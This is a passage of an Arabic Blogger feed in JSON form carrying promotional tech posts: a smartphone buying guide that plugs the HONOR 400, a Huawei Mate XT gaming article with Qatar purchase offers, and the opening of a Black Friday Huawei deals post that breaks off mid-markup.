كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-503314421539218915"},"published":{"$t":"2025-03-26T05:46:00.000-07:00"},"updated":{"$t":"2025-03-26T05:48:40.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e18cd1f9-7fff-7848-66be-4b278210f45a\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتميز هاتف \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/\" rel=\"\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHuawei Qatar\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Mate XT كنموذج رائد يعيد تعريف الألعاب المحمولة بفضل ميزاته القوية وتصميمه المبتكر. تم تصميم هذا الهاتف الذكي لتوفير تجربة ألعاب لا مثيل لها، مع إيلاء الأولوية لكل من الشكل والوظيفة لتلبية احتياجات عشاق الألعاب. في جوهره، يتميز Mate XT بشاشة Hi-Res HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E بحجم 10.2 بوصة، تقدم دقة ألوان نابضة بالحياة ووضوح جلب الألعاب إلى الحياة. سيقدر اللاعبون مساحة الشاشة الواسعة التي تعزز رؤية الألعاب وغمرها.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eارتقِ بتجربة الألعاب المحمولة لديك باستخدام هواوي ميت إكس تي\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجربة بصرية وصوتية غامرة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيُعد المكون الرئيسي لأي تجربة ألعاب هو العناصر المرئية والسمعية التي تجذب اللاعبين إلى عوالمهم الافتراضية. يتفوق جهاز هواوي ميت XT في هذا المجال بشاشة HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E عالية الدقة بحجم 10.2 بوصة، ويقدم دقة تضمن وضوح كل تفصيل. تتيح هذه التقنية للاعبين الانغماس في بيئات الألعاب بألوان واقعية ووضوح استثنائي. سواء كان الأمر متعلقًا بالتنقل عبر مناظر طبيعية غنية بالتفاصيل أو الانخراط في مشاهد حركة عالية الحماس، توفر الشاشة مقعد الصف الأمامي لروعة بصرية لا مثيل لها. يكمل هذا العيد البصري قدرات الجهاز الصوتية الفائقة. الصوتي الغامر طبقة أخرى من التفاعل، محولةً طريقة الاستمتاع بالألعاب على منصة متنقلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 316px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"316\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأداء والابتكار في جوهره\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتعتمد أداء الألعاب على التكامل السلس بين الأجهزة القوية والتصميم المبتكر. يجسد جهاز هواوي ميت XT هذا التآزر، مما يضمن أن يكون لدى اللاعبين كل ما يحتاجونه للسيطرة على ساحة المعركة الرقمية. يأتي الجهاز مزوداً بمعالج حديث للغاية وذاكرة وصول عشوائي (RAM) بسعة 16 جيجابايت، مما يوفر سرعات معالجة واستجابة فائقة تناسب حتى الألعاب الأكثر تطلباً. توفر سعة التخزين الداخلية التي تبلغ 1 تيرابايت مساحة واسعة لتنزيل وتخزين مجموعة متنوعة من الألعاب دون التأثير على السرعة أو الأداء. هذا يسمح للاعبين بالحفاظ على مكتبة ضخمة من العناوين في متناول أيديهم، جاهزة للعب في أي لحظة. علاوة على ذلك، يضمن دعم الشريحة المزدوجة اتصالاً غير منقطع، مما يسهل الألعاب الجماعية عبر الإنترنت ويحافظ على تواصل اللاعبين مع مجتمعاتهم.ومن الميزات البارزة الأخرى تصميم هواوي ميت XT الثلاثي الطيّ فائق النحافة، وهو معجزة هندسية تجمع بين الوظيفة والجمالية. يبرز هذا التصميم المبتكر التزام الجهاز بالراحة في الحمل، مما يمكّن اللاعبين من حمل مركز الترفيه خاصتهم بكل سهولة أينما ذهبوا.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eعروض حصرية ومشتريات مريحة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدم هاتف هواوي ميت إكس تي ميزات ألعاب متطورة خصيصاً بالإضافة إلى عروض مغرية تعزز القيمة للمشترين. يمكن الحصول عليه حالياً بخصم على الموقع الرسمي لهواوي، ويعد صفقة لا مثيل لها للراغبين في ترقية تجربة الألعاب على الهاتف المحمول. تتضمن الحزمة لوحة مفاتيح قابلة للطي بقيمة 299 ريال قطري، بالإضافة إلى خطة HUAWEI Care لمدة عام مجاناً بقيمة 2599 ريال قطري، لحماية الجهاز من الأضرار المحتملة. علاوة على ذلك، توفر هواوي التوصيل السريع والمجاني، مما يضمن وصول الأجهزة للعملاء بسرعة وسهولة. تؤكد هذه الفوائد الحصرية التزام هواوي بتقديم ليس فقط التكنولوجيا المبتكرة، بل أيضاً الخدمة الاستثنائية والقيمة الكبيرة. مع هواوي ميت إكس تي، لا يستثمر اللاعبون في جهاز متفوق وحسب، بل يستمتعون أيضاً بمجموعة من المزايا التي تحسن تجربتهم العامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 437px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"437\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXfYjHEUFOfM_bKLuU4gTClc4MVWeIiIae-TLkEbThzW1vQBYUCO_1CjOr-TDAxqGogNxRfUcLfapTSrs6AkMrmqdUTH9R7vC_f8i58oY59oGP08TqGtDCIKvTlpv_Ez0Z-69PlG?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي عالم الألعاب المحمولة التنافسي، يبرز جهاز هواوي ميت إكس تي كواحد من الرواد، حيث يقدم تميزاً عبر الأداء البصري، الأداء العام، والتصميم. شاشته المذهلة بحجم 10.2 بوصة بدقة عالية الوضوح HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، بالإضافة إلى جودة الصوت التي لا تضاهى، تخلق بيئة غامرة صُممت خصيصًا لعشاق الألعاب. تكوينه الداخلي القوي، الذي يحتوي على 16 جيجابايت من ذاكرة الوصول العشوائي وسعة تخزين تصل إلى 1 تيرابايت، يضمن للاعبين تجربة لعب سلسة واستجابة ممتازة، بغض النظر عن تعقيد اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/503314421539218915\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html","title":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ=s72-c?key=yCB1kmweZggd_ImyAlAacCUa","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5505019797835159081"},"published":{"$t":"2024-11-11T16:58:00.002-08:00"},"updated":{"$t":"2024-11-11T17:10:17.300-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الجمعة السوداء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيفية العثور على أكبر خصومات هواوي هذا البلاك فرايدي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالجمعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: 